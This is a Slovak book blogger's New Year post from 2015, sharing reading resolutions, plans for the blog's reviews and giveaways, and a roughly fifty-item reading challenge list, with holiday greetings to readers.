<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left; text-indent: -18pt;">
<b style="text-indent: -18pt;"><span style="color: #741b47;">&nbsp; &nbsp; &nbsp; Získať podpis Cassandry Clare
alebo Michelle Hodkinovej.</span></b></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
Nepozerajte sa tak na mňa!
Hovorím, že sa na mňa tak nepozeraj... Dobreee priznám sa je to strelené, ale
ja ich vážne potrebujem! Viete ako geniálne by to bolo? Lenže keby bolo také
ľahké získať &nbsp;podpisy autorov, tak by si
ich pravdepodobne pýtal každý. </div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: center;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: center;">
<b><span style="color: #134f5c;">Čo sa týka blogu</span></b></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: center;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
<b><span style="color: #741b47;">Vzhľad</span></b></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
Jednoznačne sa zmení záhlavie,
to bezpochyby a&nbsp;ostatnom porozmýšľame s&nbsp;Timi, čo a&nbsp;ako. </div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
<b><span style="color: #741b47;">&#8222;Recenzie&#8220; </span></b></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
Nie každý má rád dlhé
recenzie, aj preto sa snažím ich písať stručne, ale niekedy mám pocit, že
vynechávam tie podstatné veci, takže sa vraciame naspäť k&nbsp;tým dlhým
recenziám, kde vážne si už nebudem dávať servítku pred ústa! (HAHAHA ale budem!
) A&nbsp;teraz už zrecenzujeme všetko! Nikdy som nepísala recenzie na
elektronické knihy, ale mám pocit, že pomaly čítam viac cez &#8222;čítačku&#8220; ako
normálne knihy, takže e-booky tešte sa! </div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
<b><span style="color: #741b47;">Rubriky, články, projekty</span></b></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
Budú zmeny, neviem aké, ale určite
nejaké áno. Napr. zavedieme naspäť wishlist?! A&nbsp;tento rok by som ja osobne
už do nejakého projektu rada začlenila :D </div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
<b><span style="color: #741b47;">Súťaže</span></b></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
S&nbsp;Timi sa budeme musieť
dohodnúť, ale v&nbsp;roku 2015 budú minimálne 2 súťaže, pretože....tento rok
mienim byť štedrá (To že budem mrcha v&nbsp;osobnom živote, neznamená, že aj v&nbsp;blogovom
:) áno myslíte dobre, nie každý ma má rád :P ) </div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
<b><span style="color: #741b47;">Spolupráce</span></b></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
Nie, nie nie! Ani tento rok žiadna
spolupráca! Dúfam, že naše a hlavne moje odhodlanie vydrží . Nesmiem podľahnúť!
</div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
<br /></div>
<div class="MsoNoSpacing" style="text-align: left;">
</div>
<div style="text-align: left;">
&nbsp;A&nbsp;teraz časť o&nbsp;ktorej si nie som istá, že ju
zvládnem.</div>
<br />
<br />
<div class="MsoNoSpacing" style="text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvGFFGxQJZt6djXxhyOcU0FsTK0wjGcm0t_uGZXKbM3GzmTsO6GleQVFfN9Mf2fNR6OL9f46Us6mQXzKftTJER9NZ4-HJ6n8yx2dxv3kLPsMy_j1uypV2Nn8ESqFt8SNphdQtziEWaWR4/s1600/Untitled+3.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvGFFGxQJZt6djXxhyOcU0FsTK0wjGcm0t_uGZXKbM3GzmTsO6GleQVFfN9Mf2fNR6OL9f46Us6mQXzKftTJER9NZ4-HJ6n8yx2dxv3kLPsMy_j1uypV2Nn8ESqFt8SNphdQtziEWaWR4/s1600/Untitled+3.jpg" width="133" /></a>Knižná výzva alebo skôr Reading challange, ktorú som
našla na pintereste, teraz sa to len tak hemží podobnými výzvami, ale tento som
videla u&nbsp;viacerých, takže.... Idem na to! A&nbsp;začínam oddnes! :D Hoci
niektoré časti budú dosť ťažké.&nbsp;</div>
<div class="MsoNoSpacing" style="text-align: left;">
Na obrázku je to isté, len je to strašne malé a keď to zväčším tak je to veľmi veľké! -_- &nbsp;Takže..... som sa zbytočne trápila s obrázkom a jeho úpravou -_- :D</div>
<div class="MsoNoSpacing" style="text-align: left;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá má viac než 500 strán<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Klasická romanca<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá má filmové spracovanie<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá bola vydaná v&nbsp;tom tom
roku (2015)<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá má číslo v názve<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorej autor má pod 30 rokov<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorej hlavné postavy nie sú ľudia<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Zábavná kniha<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorú napísala žena<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Mysteriózna kniha alebo thriller<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha s&nbsp;jednoslovným názvom <o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha s&nbsp;poviedkami<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá sa odohráva v&nbsp;inej krajine<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá nie je fikcia<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Prvá kniha od nejakého populárneho autora <o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha od môjho obľúbeného autora, ktorú som
ešte nečítala<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorú ti odporučil kamarát/ka<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá získala Pilitzer Prize<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Skutočný príbeh<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorú máš na To-Read liste<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorú miluje tvoja mama<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá ťa desí<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá má viac než 100 rokov<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá má základnú obálku? <o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorú by si mala prečítať do školy,
ale neurobil/a si to<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Autobiografia<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorú prečítaš za deň<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha s&nbsp;antonymami &nbsp;&nbsp;v názve<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha odohrávajú sa na mieste, ktoré so
vždy chcela navštíviť<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorú vyšla v&nbsp;roku, keď si sa
narodil/a<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha so zlými recenziami<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Trilógia<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha z&nbsp;tvojho detstva<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá obsahuje milostný trojuholník<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá sa odohráva &nbsp;v&nbsp;budúcnosti<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha zo stredoškolského prostredia<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá má v&nbsp;názve nejakú farbu<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá ťa rozplakala<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá obsahuje mágiu<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Grafický román <o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha od autora, od ktorého si nikdy nič
nečítal/a<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorú vlastním a&nbsp;predtým som ju
nečítala<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá sa odohráva v&nbsp;tvojom rodnom
meste <o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha v&nbsp;originálnom jazyku <o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá sa odohráva na Vianoce<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorú napísal autor s&nbsp;tvojimi iniciálkami
<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Divadelná hra<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Zakázaná kniha<o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Courier New&quot;; mso-fareast-font-family: &quot;Courier New&quot;;">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorá vznikla na základe seriálu <o:p></o:p></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<!--[if !supportLists]--><span style="font-family: 'Courier New';">o<span style="font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp; </span></span><!--[endif]-->Kniha, ktorú si začal/a čítať a&nbsp;nikdy si
ju nedočítal/a <b><o:p></o:p></b></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
Mám pocit, že som na niečo zabudla..... :D</div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
Ach, jasné......</div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: justify; text-indent: -18pt;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: left; text-indent: -18pt;">
Šťastný nový rok!!!!! (taká otrepána fráza, bolo by načase vymyslieť niečo nové :D )&nbsp;</div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: left; text-indent: -18pt;">
Happy New Year!!!!!</div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: left; text-indent: -18pt;">
Boldog újevet!!!</div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: left; text-indent: -18pt;">
A napísala by som vám to aj po rusky, len ani za svet neviem nájsť azbuku na tom tom kráme :D&nbsp;</div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: left; text-indent: -18pt;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: left; text-indent: -18pt;">
Takže všetkým vám prajem Šťastný nový rok a všetko čo k tomu patrí :)&nbsp;</div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: left; text-indent: -18pt;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: left; text-indent: -18pt;">
<b><span style="color: #741b47;">A čo vy? Dávate si predsavzatia? Ak áno, zvykli ste ich aj dodržať?&nbsp;</span></b></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: left; text-indent: -18pt;">
<b><span style="color: #741b47;">A čo Reading Challange?&nbsp;</span></b></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: left; text-indent: -18pt;">
<b><span style="color: #741b47;">A keby ste mi vedeli pomôcť s čím by som mohla začať čítatať v angličtine?</span></b></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: left; text-indent: -18pt;">
<b><span style="color: #741b47;">Pár tipov by mi dosť&nbsp;</span></b><b style="text-indent: -18pt;"><span style="color: #741b47;">pomohlo :D</span></b></div>
<div class="MsoNoSpacing" style="margin-left: 32.2pt; text-align: left; text-indent: -18pt;">
<br /></div>
<div class="MsoNoSpacing">
</div>
<div class="MsoListParagraph" style="text-align: justify;">
<br /></div>
</p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://dogmatixx.blogspot.com/2015/01/knizne-predsavzatia-plany-challangena.html&title=Knižné predsavzatia, plány, challange.....na rok 2015 ' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://dogmatixx.blogspot.com/2015/01/knizne-predsavzatia-plany-challangena.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://dogmatixx.blogspot.com/2015/01/knizne-predsavzatia-plany-challangena.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvGFFGxQJZt6djXxhyOcU0FsTK0wjGcm0t_uGZXKbM3GzmTsO6GleQVFfN9Mf2fNR6OL9f46Us6mQXzKftTJER9NZ4-HJ6n8yx2dxv3kLPsMy_j1uypV2Nn8ESqFt8SNphdQtziEWaWR4/s1600/Untitled+3.jpg&description=Knižné predsavzatia, plány, challange.....na rok 2015 ' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://dogmatixx.blogspot.com/2015/01/knizne-predsavzatia-plany-challangena.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='https://dogmatixx.blogspot.com/search/label/B%C4%BEabotanie' rel='tag'>Bľabotanie</a>,
<a href='https://dogmatixx.blogspot.com/search/label/challange' rel='tag'>challange</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
